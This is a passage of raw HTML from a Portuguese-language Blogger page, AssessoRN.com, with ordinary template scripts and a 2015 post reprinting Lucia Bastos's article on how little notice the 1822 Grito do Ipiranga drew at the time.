	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>segunda-feira, 7 de setembro de 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s320/independence_of_brazil_1888.jpg' itemprop='image'/>
<a name='7596793439764939219'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html'>7 de Setembro: Nem as margens ouviram</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2015-09-07T10:12:00-03:00'>segunda-feira, setembro 07, 2015</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Data' rel='tag'>Data</a>, <a href='https://www.assessorn.com/search/label/Economia' rel='tag'>Economia</a>, <a href='https://www.assessorn.com/search/label/Eventos' rel='tag'>Eventos</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Mundo' rel='tag'>Mundo</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-7596793439764939219'>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; font-size: 9pt;">O Grito do Ipiranga não teve qualquer repercussão na
época.<o:p></o:p></span></i></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<b><i><span style="font-family: Verdana, sans-serif; font-size: 9pt;">Autora &#8211; Lucia Bastos<o:p></o:p></span></i></b></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; font-size: 9pt;">Fonte &#8211;
http://www.revistadehistoria.com.br/secao/capa/nem-as-margens-ouviram<o:p></o:p></span></i></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: justify;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s1600/independence_of_brazil_1888.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="178" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s320-rw/independence_of_brazil_1888.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><i style="font-size: medium; text-align: justify;"><span style="font-family: Verdana, sans-serif; font-size: 6pt;">Foto acervo internet do quadro do pintor paraibano Pedro Américo</span></i></td></tr>
</tbody></table>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">&#8220;Independência ou
Morte!&#8221; Consagrado pela História, o Grito do Ipiranga, em 7 de setembro de
1822, quase não causou repercussão entre seus contemporâneos. Na imprensa do
Rio de Janeiro, somente o número de 20 de setembro do jornal O Espelho exaltou
&#8220;o grito acorde de todos os brasileiros&#8221;. Na prática, a Independência estava longe
de chegar.<o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">Três séculos depois do
descobrimento, o Brasil não passava de cinco regiões distintas, que
compartilhavam a mesma língua, a mesma religião e, sobretudo, a aversão ou o
desprezo pelos naturais do reino, como definiu o historiador Capistrano de
Abreu. <o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">Em 1808, os ventos
começaram a mudar. A vinda da Corte e a presença inédita de um soberano em
terras americanas motivaram novas esperanças entre a elite intelectual
luso-brasileira. Àquela altura, ninguém vislumbrava a ideia de uma separação, mas
esperava-se ao menos que a metrópole deixasse de ser tão centralizadora em suas
políticas. <o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">Vã ilusão: o império
instalado no Rio de Janeiro simplesmente copiou as principais estruturas
administrativas de Portugal, o que contribuiu para reforçar o lugar central da
metrópole, agora na América, não só em relação às demais capitanias do Brasil,
mas até ao próprio território europeu.<o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">O auge do questionamento
das práticas do Antigo Regime aconteceu em 24 de agosto de 1820, quando
estourou a Revolução Liberal do Porto. Clamava-se por uma Constituição baseada
nas liberdades e direitos do liberalismo nascente. A revolução teve importante
eco no Brasil, por meio de uma espantosa quantidade de jornais e folhetos
políticos. Durante todo o ano de 1821, porém, não surgiu nesses impressos
qualquer proposta favorável à emancipação.<o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">Até o início de 1822,
ninguém falava de Brasil. Ao partir para as Cortes de Lisboa, para a discussão
da Constituição do Reino, os deputados americanos pensavam apenas em suas
&#8220;pátrias locais&#8221;, ou seja, em suas províncias. Só os paulistas demonstraram
alguma preocupação em construir uma proposta para o conjunto da América
portuguesa. Nem por isso abriam mão da integridade do Reino Unido: sugeriam o
Brasil como sede da monarquia, ou então a alternância da residência do rei
entre um lado e outro do Atlântico. &#8220;Independência&#8221; significava, antes de mais
nada, autonomia.<o:p></o:p></span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif; font-size: 9pt;">Ao longo daquele ano,
porém, o discurso se radicalizou. A insatisfação com a metrópole crescia, pois
das Cortes vinham propostas para retomar algumas das antigas restrições
políticas e econômicas que tinham limitado a autonomia do Brasil no passado.
Junto com o projeto constitucionalista surgia a ideia separatista, embora ainda
não direcionada a toda a América portuguesa. [<i><a href="http://tokdehistoria.com.br/2015/09/07/nem-as-margens-ouviram/" target="_blank">Clique aqui para continuar leitura na página</a> do historiador e pesquisador Rostan Medeiros</i>]</span></div>
</div>
<div class="MsoNormal" style="tab-stops: 127.95pt; text-align: justify;">
<div style="text-align: justify;">
<br /></div>
</div>
<div class="MsoNormal" style="text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; font-size: 9pt;">&#169;2015
</span></i><a href="http://www.assessorn.com/"><b><i><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9.0pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">www.AssessoRN.com</span></i></b></a><i><span style="font-family: Verdana, sans-serif; font-size: 9pt;"> </span></i><span style="font-family: Verdana, sans-serif; font-size: 9pt;">|<i> Jornalista
Bosco Araújo - </i>Twitter </span><b><i><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 9.0pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><a href="https://twitter.com/AssessoRN">@AssessoRN</a></span></i></b></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/7596793439764939219' title='Enviar esta postagem'>
